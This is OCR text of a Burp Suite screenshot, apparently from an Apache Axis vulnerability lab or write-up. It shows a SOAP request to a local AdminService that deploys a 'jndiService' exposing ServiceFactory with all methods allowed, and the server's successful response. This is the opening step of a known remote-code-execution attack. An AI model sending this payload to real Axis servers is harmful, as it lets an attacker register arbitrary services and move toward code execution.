 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
1 POST /axis/services/AdminService HTTP/1.1
2 Accept-Encoding: gzip, deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: ""
5 Content-Length: 745
6 Host: 127.0.0.1:8080
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8 Connection: close
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="h
12 <soapenv:Body>
13 <ns1:deployment xmlns:ns1="http://xml.apache.org/axis/wsdd/" xmlns="http://xml.apach
14 <ns1:service name="jndiService" provider="java:RPC">
15 <ns1:parameter name="className" value="org.apache.axis.client.ServiceFactory"/>
16 <ns1:parameter name="allowedMethods" value="*"/>
17 </ns1:service>
18 </ns1:deployment>
19 </soapenv:Body>
20 </soapenv:Envelope>
? Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Type: text/xml;charset=utf-8
3 Date: Sun, 12 Jul 2020 01:29:47 GMT
4 Connection: close
5 Content-Length: 291
6
7 <?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelop
<soapenv:Body>
<Admin>
Done processing
</Admin>
</soapenv:Body>
</soapenv:Envelope>
? Search... 0 matches Pretty
Done 423 bytes | 145 millis